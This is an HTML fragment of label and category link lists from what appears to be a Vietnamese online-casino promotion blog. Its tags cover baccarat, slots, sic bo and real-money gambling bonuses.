<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
